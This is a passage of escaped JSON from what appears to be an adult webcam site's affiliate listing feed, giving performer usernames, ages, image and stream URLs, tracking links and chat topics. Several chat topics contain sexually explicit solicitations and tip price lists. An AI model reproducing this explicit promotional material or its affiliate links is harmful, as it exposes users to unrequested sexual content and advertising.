ge_for_popunder\":\"https:\\/\\/bongacams.com\\/Nastyu-sha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nastyu-sha\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Nastyu-sha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Nastyu-sha\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Nastyu-sha\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m flying to China in March  \\u2764\\ufe0f vibrations\\u2764\\ufe0f  111-favorite;25-random ;333-strongest\",\"chat_topic_ru\":\" \\u2764\\ufe0f \\u0432 \\u043c\\u0430\\u0440\\u0442\\u0435 \\u043b\\u0435\\u0447\\u0443 \\u0438\\u0437\\u0443\\u0447\\u0430\\u0442\\u044c \\u041a\\u0438\\u0442\\u0430\\u0439      @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0448\\u043e\\u0443   \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438\\u2764\\ufe0f 111-\\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f; 25-\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c; 333-\\u0441\\u0430\\u043c\\u0430\\u044f \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \",\"flags\":[\"american\",\"russian\"],\"online_time\":400,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nastyu-sha\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":323,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Isilib-kisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Isilib-kisa\",\"display_name\":\"Isilib_kisa\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/077\\/17d\\/0cc\\/cf7891709b6dbf707ec57a402e674dfd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/238c7f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig_lq\\/238c7f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/077\\/17d\\/0cc\\/xbig\\/238c7f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Isilib-kisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Isilib-kisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Isilib-kisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Isilib-kisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_Isilib-kisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_Isilib-kisa\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Isilib-kisa\\/playlist.m3u8\",\"chat_topic\":\"Lovense for 2 tk\\u2764\\ufe0f.Random - 23.Favourite vibration 50,100,200,500555- SQUIRT Special modes 222,1111\\u2764\\ufe0f NAKED 299There are @remain  Tokens are not counted in the PMAlbums by 53 tk\",\"chat_topic_ru\":\"\\u0421 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u043c\\u0438 \\u0440\\u0435\\u0436\\u0438\\u043c\\u0430\\u043c\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441\\u0430 \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e 50,100,200,500 .555- \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 222,1111, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c - 23 \\u2764\\ufe0f\\u0421\\u0442\\u0440\\u0438\\u043f\\u0442\\u0438\\u0437 299\\u2764\\ufe0f\\u0414\\u043e \\u0446\\u0435\\u043b\\u0438 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443 \\u043d\\u0435 \\u0437\\u0430\\u0441\\u0447\\u0438\\u0442\\u044b\\u0432\\u0430\\u044e\\u0442\\u0441\\u044f\",\"flags\":[\"american\",\"russian\"],\"online_time\":20143,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Isilib-kisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":319,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"teeencute\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/teeencute\",\"display_name\":\"teeencute\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/1df\\/1dd\\/b7b11ea665a57020168fa2b680e6970a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/1df\\/1dd\\/xbig_lq\\/9e9b66.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/1df\\/1dd\\/xbig_lq\\/9e9b66.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/1df\\/1dd\\/xbig\\/9e9b66.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/teeencute\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/teeencute\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/teeencute\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/teeencute?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/teeencute\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_teeencute.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_teeencute\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_teeencute\\/playlist.m3u8\",\"chat_topic\":\"Welcome to my room! Patterns  in  bio  Play Dice Game 54   #bigass #squirt #blonde Patterns 111 122 144 188 \",\"chat_topic_ru\":\"\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c \\u0432 \\u043c\\u043e\\u044e \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0443!  \\u0418\\u0433\\u0440\\u0430\\u0435\\u043c \\u0432 \\u043a\\u043e\\u0441\\u0442\\u0438 54 #\\u0431\\u043e\\u043b\\u044c\\u0448\\u0430\\u044f\\u043f\\u043e\\u043f\\u0430 #\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 #\\u0431\\u043b\\u043e\\u043d\\u0434\\u0438\\u043d\\u043a\\u0430 #18 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438111 122 144 188 \",\"flags\":[\"american\",\"russian\"],\"online_time\":6223,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_teeencute\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":317,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Analize2515\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Analize2515\",\"display_name\":\"Analize2515\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07a\\/1c2\\/0b3\\/c53b95f5845110920525846086ec780d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07a\\/1c2\\/0b3\\/c53b95f5845110920525846086ec780d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07a\\/1c2\\/0b3\\/c53b95f5845110920525846086ec780d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07a\\/1c2\\/0b3\\/c53b95f5845110920525846086ec780d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/1c2\\/0b3\\/xbig_lq\\/ba18dd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/1c2\\/0b3\\/xbig_lq\\/ba18dd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07a\\/1c2\\/0b3\\/xbig\\/ba18dd.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Analize2515\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Analize2515\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Analize2515\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Analize2515?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Analize2515\",\"video_feed_url\":\"https:\\/\\/mobile-edge79.bcvcdn.com\\/stream_Analize2515.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb79.bcvcdn.com\\/stream_Analize2515\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Analize2515\\/playlist.m3u8\",\"chat_topic\":\"It\'s my birthday today, you can congratulate me with tokens.\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":5429,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Analize2515\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":310,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MiraJuicyJune\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MiraJuicyJune\",\"display_name\":\"MiraJuicyJune\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/149\\/261\\/0191f4303bd6051d817edc68f3b90558_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/149\\/261\\/0191f4303bd6051d817edc68f3b90558_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/149\\/261\\/0191f4303bd6051d817edc68f3b90558_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/149\\/261\\/0191f4303bd6051d817edc68f3b90558_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/149\\/261\\/xbig_lq\\/4bb860.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/149\\/261\\/xbig_lq\\/4bb860.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/149\\/261\\/xbig\\/4bb860.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MiraJuicyJune\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MiraJuicyJune\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MiraJuicyJune\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MiraJuicyJune?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MiraJuicyJune\",\"video_feed_url\":\"https:\\/\\/mobile-edge46.bcvcdn.com\\/stream_MiraJuicyJune.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb46.bcvcdn.com\\/stream_MiraJuicyJune\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_MiraJuicyJune\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone! Please daddies be kind and patient I am new to this :)\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":4868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MiraJuicyJune\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"muIatkaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/muIatkaa\",\"display_name\":\"DariaMalkova\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ae\\/0ac\\/335\\/af436219f56ebebb660963771c9761df_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ae\\/0ac\\/335\\/af436219f56ebebb660963771c9761df_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ae\\/0ac\\/335\\/af436219f56ebebb660963771c9761df_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ae\\/0ac\\/335\\/af436219f56ebebb660963771c9761df_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/0ac\\/335\\/xbig_lq\\/0ec25e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/0ac\\/335\\/xbig_lq\\/0ec25e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ae\\/0ac\\/335\\/xbig\\/0ec25e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/muIatkaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/muIatkaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/muIatkaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/muIatkaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/muIatkaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_muIatkaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_muIatkaa\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_muIatkaa\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 2 tokens\",\"chat_topic_ru\":\"Wet pussy closer @total \\u2013 countdown: @sofar collected, @remain left until show startsLovense from 2 tokens\",\"flags\":[\"american\"],\"online_time\":7542,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_muIatkaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":296,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Daring-Latinavip\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Daring-Latinavip\",\"display_name\":\"Daring-Latinavip\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/285\\/285\\/b57a557fd58b8147554b4d396ebc8243_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/2d637d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig_lq\\/2d637d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/285\\/285\\/xbig\\/2d637d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Daring-Latinavip\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Daring-Latinavip\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us19.bcvcdn.com\\/stream_Daring-Latinavip.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us19.bcvcdn.com\\/stream_Daring-Latinavip\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_Daring-Latinavip\\/playlist.m3u8\",\"chat_topic\":\"FUCK FACE MORE DEEPTHROAT HARD  \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":8518,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Daring-Latinavip\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":294,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Rozalina-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Rozalina-\",\"display_name\":\"-Rozalina-\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/1da\\/33c\\/afa9d00f919c90141682b4b65c5a3a86_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/1da\\/33c\\/afa9d00f919c90141682b4b65c5a3a86_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/1da\\/33c\\/afa9d00f919c90141682b4b65c5a3a86_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/1da\\/33c\\/afa9d00f919c90141682b4b65c5a3a86_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/1da\\/33c\\/xbig_lq\\/d9bcbf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/1da\\/33c\\/xbig_lq\\/d9bcbf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/1da\\/33c\\/xbig\\/d9bcbf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Rozalina-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Rozalina-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Rozalina-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Rozalina-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Rozalina-\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_-Rozalina-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_-Rozalina-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Rozalina-\\/playlist.m3u8\",\"chat_topic\":\" \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 11,25, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 35. \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043f\\u043e \\u0442\\u0438\\u043f-\\u043c\\u0435\\u043d\\u044e \\u0438\\u043b\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u0410\\u043d\\u0430\\u043b \\u0438 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u043d\\u0435 \\u0438\\u0441\\u043f\\u043e\\u0432\\u0435\\u0434\\u0443\\u044e) \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e. \",\"chat_topic_ru\":\" \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 11,25, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 35. \\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u043f\\u043e \\u0442\\u0438\\u043f-\\u043c\\u0435\\u043d\\u044e \\u0438\\u043b\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u0410\\u043d\\u0430\\u043b \\u0438 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u043d\\u0435 \\u0438\\u0441\\u043f\\u043e\\u0432\\u0435\\u0434\\u0443\\u044e) \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e. \",\"flags\":[\"american\",\"russian\"],\"online_time\":1947,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Rozalina-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":289,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Little-letti\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Little-letti\",\"display_name\":\"Little-letti\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05b\\/36d\\/3a7\\/8df77cc55fbcb5def2d8a062d66f1d20_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05b\\/36d\\/3a7\\/8df77cc55fbcb5def2d8a062d66f1d20_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05b\\/36d\\/3a7\\/8df77cc55fbcb5def2d8a062d66f1d20_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05b\\/36d\\/3a7\\/8df77cc55fbcb5def2d8a062d66f1d20_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/36d\\/3a7\\/xbig_lq\\/290c70.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/36d\\/3a7\\/xbig_lq\\/290c70.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05b\\/36d\\/3a7\\/xbig\\/290c70.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Little-letti\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Little-letti\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Little-letti\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Little-letti?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Little-letti\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Little-letti.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Little-letti\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Little-letti\\/playlist.m3u8\",\"chat_topic\":\"FU